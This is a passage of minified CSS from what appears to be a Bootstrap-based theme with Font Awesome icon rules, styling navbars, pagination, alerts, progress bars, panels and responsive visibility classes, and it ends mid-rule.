.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:white}.navbar-inverse .navbar-nav > .dropdown > a:hover
.caret{border-top-color:white;border-bottom-color:white}.navbar-inverse .navbar-nav > .dropdown > a
.caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus
.caret{border-top-color:white;border-bottom-color:white}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:white;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:white;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:white}.breadcrumb{padding:8px
15px;margin-bottom:18px;list-style:none;background-color:#f6f6f6;border-radius:0px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0
5px;color:#333}.breadcrumb>.active{color:#333}.pagination{display:inline-block;padding-left:0;margin:18px
0;border-radius:0px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px
12px;line-height:1.42857;text-decoration:none;background-color:white;border:1px
solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0px;border-top-left-radius:0px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0px;border-top-right-radius:0px}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{background-color:#f6f6f6}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{z-index:2;color:white;background-color:#428bca;border-color:#428bca;cursor:default}.pagination>.disabled>span,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#999;background-color:white;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px
16px;font-size:17px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px
10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:18px
0;list-style:none;text-align:center}.pager:before,.pager:after{content:" ";display:table}.pager:after{clear:both}.pager
li{display:inline}.pager li > a,
.pager li>span{display:inline-block;padding:5px
14px;background-color:white;border:1px
solid #ddd;border-radius:15px}.pager li > a:hover,
.pager li>a:focus{text-decoration:none;background-color:#f6f6f6}.pager .next > a,
.pager .next>span{float:right}.pager .previous > a,
.pager .previous>span{float:left}.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled>span{color:#999;background-color:white;cursor:not-allowed}.label{display:inline;padding: .2em .6em .3em;font-size:100%;font-weight:bold;line-height:1;color:white;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.label[href]:hover,.label[href]:focus{color:white;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#55c65e;border:1px
solid #36943e}.label-success[href]:hover,.label-success[href]:focus{background-color:#3aae43}.label-info{background-color:#5192f3;border:1px
solid #4b80c3}.label-info[href]:hover,.label-info[href]:focus{background-color:#2174f0}.label-warning{background-color:#fe9126;border:1px
solid #e4752b}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#f07701}.label-danger{background-color:#f3515c;border:1px
solid #d4323d}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#f0212f}.badge{display:inline-block;min-width:10px;padding:3px
7px;font-size:12px;font-weight:bold;color:white;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px}.badge:empty{display:none}a.badge:hover,a.badge:focus{color:white;text-decoration:none;cursor:pointer}.btn
.badge{position:relative;top:-1px}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#777;background-color:white}.nav-pills>li>a>.badge{margin-left:3px}.thumbnail{display:block}.thumbnail>img{display:block;max-width:100%;height:auto}a.thumbnail:hover,a.thumbnail:focus{border-color:#777}.thumbnail>img{margin-left:auto;margin-right:auto}.thumbnail
.caption{padding:9px;color:#777}.alert{padding:15px;margin-bottom:18px;border:1px
solid transparent;border-radius:0px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#55c65e;border-color:#48b151;color:white}.alert-success
hr{border-top-color:#419f49}.alert-success .alert-link{color:#e6e6e6}.alert-info{background-color:#5192f3;border-color:#4b80c3;color:white}.alert-info
hr{border-top-color:#3d73b7}.alert-info .alert-link{color:#e6e6e6}.alert-warning{background-color:#fe9126;border-color:#e4752b;color:white}.alert-warning
hr{border-top-color:#da681c}.alert-warning .alert-link{color:#e6e6e6}.alert-danger{background-color:#f3515c;border-color:#d4323d;color:white}.alert-danger
hr{border-top-color:#c32933}.alert-danger .alert-link{color:#e6e6e6}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:18px;margin-bottom:18px;background-color:whitesmoke;border-radius:0px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;color:white;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition:width 0.6s ease;transition:width 0.6s ease}.progress-striped .progress-bar{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#46a74e}.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%,transparent)}.progress-bar-info{background-color:#5192f3}.progress-striped .progress-bar-info{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,
.media
.media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0
0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px
15px;margin-bottom:-1px;background-color:white;border:1px
solid #ddd}.list-group-item:first-child{border-top-right-radius:0px;border-top-left-radius:0px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0px;border-bottom-left-radius:0px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:white;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading{color:inherit}.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text{color:#e1edf7}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:whitesmoke}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:18px;background-color:white;border:1px
solid transparent;border-radius:0px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.panel>.list-group{margin-bottom:0}.panel > .list-group .list-group-item{border-width:1px 0}.panel > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel > .list-group .list-group-item:last-child{border-bottom:0}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.panel>.table{margin-bottom:0}.panel>.panel-body+.table{border-top:1px solid #d6d4d4}.panel-heading{padding:10px
15px;border-bottom:1px solid transparent;border-top-right-radius:-1px;border-top-left-radius:-1px}.panel-title{margin-top:0;margin-bottom:0;font-size:15px}.panel-title>a{color:inherit}.panel-footer{padding:10px
15px;background-color:whitesmoke;border-top:1px solid #ddd;border-bottom-right-radius:-1px;border-bottom-left-radius:-1px}.panel-group
.panel{margin-bottom:0;border-radius:0px;overflow:hidden}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:whitesmoke;border-color:#ddd}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top-color:#ddd}.panel-default > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:white;background-color:#428bca;border-color:#428bca}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#428bca}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#48b151}.panel-success>.panel-heading{color:white;background-color:#55c65e;border-color:#48b151}.panel-success > .panel-heading + .panel-collapse .panel-body{border-top-color:#48b151}.panel-success > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#48b151}.panel-warning{border-color:#e4752b}.panel-warning>.panel-heading{color:white;background-color:#fe9126;border-color:#e4752b}.panel-warning > .panel-heading + .panel-collapse .panel-body{border-top-color:#e4752b}.panel-warning > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#e4752b}.panel-danger{border-color:#d4323d}.panel-danger>.panel-heading{color:white;background-color:#f3515c;border-color:#d4323d}.panel-danger > .panel-heading + .panel-collapse .panel-body{border-top-color:#d4323d}.panel-danger > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#d4323d}.panel-info{border-color:#4b80c3}.panel-info>.panel-heading{color:white;background-color:#5192f3;border-color:#4b80c3}.panel-info > .panel-heading + .panel-collapse .panel-body{border-top-color:#4b80c3}.panel-info > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#4b80c3}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:whitesmoke;border:1px
solid #e3e3e3;border-radius:0px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:19.5px;font-weight:bold;line-height:1;color:black;text-shadow:0 1px 0 white;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:black;text-decoration:none;cursor:pointer;opacity:0.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media screen and (max-width: 400px){@-ms-viewport{width:320px}}.hidden{display:none !important;visibility:hidden !important}.visible-xs{display:none !important}tr.visible-xs{display:none !important}th.visible-xs,td.visible-xs{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-xs.visible-sm{display:block !important}tr.visible-xs.visible-sm{display:table-row !important}th.visible-xs.visible-sm,td.visible-xs.visible-sm{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-xs.visible-md{display:block !important}tr.visible-xs.visible-md{display:table-row !important}th.visible-xs.visible-md,td.visible-xs.visible-md{display:table-cell !important}}@media (min-width: 1200px){.visible-xs.visible-lg{display:block !important}tr.visible-xs.visible-lg{display:table-row !important}th.visible-xs.visible-lg,td.visible-xs.visible-lg{display:table-cell !important}}.visible-sm{display:none !important}tr.visible-sm{display:none !important}th.visible-sm,td.visible-sm{display:none !important}@media (max-width: 767px){.visible-sm.visible-xs{display:block !important}tr.visible-sm.visible-xs{display:table-row !important}th.visible-sm.visible-xs,td.visible-sm.visible-xs{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-sm.visible-md{display:block !important}tr.visible-sm.visible-md{display:table-row !important}th.visible-sm.visible-md,td.visible-sm.visible-md{display:table-cell !important}}@media (min-width: 1200px){.visible-sm.visible-lg{display:block !important}tr.visible-sm.visible-lg{display:table-row !important}th.visible-sm.visible-lg,td.visible-sm.visible-lg{display:table-cell !important}}.visible-md{display:none !important}tr.visible-md{display:none !important}th.visible-md,td.visible-md{display:none !important}@media (max-width: 767px){.visible-md.visible-xs{display:block !important}tr.visible-md.visible-xs{display:table-row !important}th.visible-md.visible-xs,td.visible-md.visible-xs{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-md.visible-sm{display:block !important}tr.visible-md.visible-sm{display:table-row !important}th.visible-md.visible-sm,td.visible-md.visible-sm{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 1200px){.visible-md.visible-lg{display:block !important}tr.visible-md.visible-lg{display:table-row !important}th.visible-md.visible-lg,td.visible-md.visible-lg{display:table-cell !important}}.visible-lg{display:none !important}tr.visible-lg{display:none !important}th.visible-lg,td.visible-lg{display:none !important}@media (max-width: 767px){.visible-lg.visible-xs{display:block !important}tr.visible-lg.visible-xs{display:table-row !important}th.visible-lg.visible-xs,td.visible-lg.visible-xs{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-lg.visible-sm{display:block !important}tr.visible-lg.visible-sm{display:table-row !important}th.visible-lg.visible-sm,td.visible-lg.visible-sm{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-lg.visible-md{display:block !important}tr.visible-lg.visible-md{display:table-row !important}th.visible-lg.visible-md,td.visible-lg.visible-md{display:table-cell !important}}@media (min-width: 1200px){.visible-lg{display:block !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}.hidden-xs{display:block !important}tr.hidden-xs{display:table-row !important}th.hidden-xs,td.hidden-xs{display:table-cell !important}@media (max-width: 767px){.hidden-xs{display:none !important}tr.hidden-xs{display:none !important}th.hidden-xs,td.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-xs.hidden-sm{display:none !important}tr.hidden-xs.hidden-sm{display:none !important}th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-xs.hidden-md{display:none !important}tr.hidden-xs.hidden-md{display:none !important}th.hidden-xs.hidden-md,td.hidden-xs.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-xs.hidden-lg{display:none !important}tr.hidden-xs.hidden-lg{display:none !important}th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none !important}}.hidden-sm{display:block !important}tr.hidden-sm{display:table-row !important}th.hidden-sm,td.hidden-sm{display:table-cell !important}@media (max-width: 767px){.hidden-sm.hidden-xs{display:none !important}tr.hidden-sm.hidden-xs{display:none !important}th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}tr.hidden-sm{display:none !important}th.hidden-sm,td.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-sm.hidden-md{display:none !important}tr.hidden-sm.hidden-md{display:none !important}th.hidden-sm.hidden-md,td.hidden-sm.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-sm.hidden-lg{display:none !important}tr.hidden-sm.hidden-lg{display:none !important}th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg{display:none !important}}.hidden-md{display:block !important}tr.hidden-md{display:table-row !important}th.hidden-md,td.hidden-md{display:table-cell !important}@media (max-width: 767px){.hidden-md.hidden-xs{display:none !important}tr.hidden-md.hidden-xs{display:none !important}th.hidden-md.hidden-xs,td.hidden-md.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-md.hidden-sm{display:none !important}tr.hidden-md.hidden-sm{display:none !important}th.hidden-md.hidden-sm,td.hidden-md.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}tr.hidden-md{display:none !important}th.hidden-md,td.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-md.hidden-lg{display:none !important}tr.hidden-md.hidden-lg{display:none !important}th.hidden-md.hidden-lg,td.hidden-md.hidden-lg{display:none !important}}.hidden-lg{display:block !important}tr.hidden-lg{display:table-row !important}th.hidden-lg,td.hidden-lg{display:table-cell !important}@media (max-width: 767px){.hidden-lg.hidden-xs{display:none !important}tr.hidden-lg.hidden-xs{display:none !important}th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-lg.hidden-sm{display:none !important}tr.hidden-lg.hidden-sm{display:none !important}th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-lg.hidden-md{display:none !important}tr.hidden-lg.hidden-md{display:none !important}th.hidden-lg.hidden-md,td.hidden-lg.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}tr.hidden-lg{display:none !important}th.hidden-lg,td.hidden-lg{display:none !important}}.visible-print{display:none !important}tr.visible-print{display:none !important}th.visible-print,td.visible-print{display:none !important}@media
print{.visible-print{display:block !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}.hidden-print{display:none !important}tr.hidden-print{display:none !important}th.hidden-print,td.hidden-print{display:none !important}}[class^="icon-"],
[class*=" icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right: .3em}[class^="icon-"]:before,
[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.33333em}[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.14286em;text-align:right;padding-right:0.28571em}[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large{width:1.42857em}.icons-ul{margin-left:2.14286em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.14286em;width:2.14286em;text-align:center;line-height:inherit}[class^="icon-"].hide,
[class*=" icon-"].hide{display:none}.icon-muted{color:#eee}.icon-light{color:white}.icon-dark{color:#333}.icon-border{border:solid 1px #eee;padding: .2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}[class^="icon-"].pull-left,
[class*=" icon-"].pull-left{margin-right: .3em}[class^="icon-"].pull-right,
[class*=" icon-"].pull-right{margin-left: .3em}[class^="icon-"],
[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large, .nav [class^="icon-"].icon-large,
.nav [class*=" icon-"].icon-large{line-height: .9em}.btn [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin, .nav [class^="icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"], .nav-tabs [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"],
.nav-tabs [class*=" icon-"].icon-large, .nav-pills [class^="icon-"], .nav-pills [class^="icon-"].icon-large,
.nav-pills [class*=" icon-"],
.nav-pills [class*=" icon-"].icon-large{line-height: .9em}.btn [class^="icon-"].pull-left.icon-2x, .btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x{margin-top: .18em}.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large{line-height: .8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x, .btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top: .25em}.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x, .btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top: .05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right: .2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left: .2em}.nav-list [class^="icon-"],
.nav-list [class*=" icon-"]{line-height:inherit}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%}.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em}.icon-stack .icon-stack-base{font-size:2em;*line-height:1em}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,
a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes
spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes
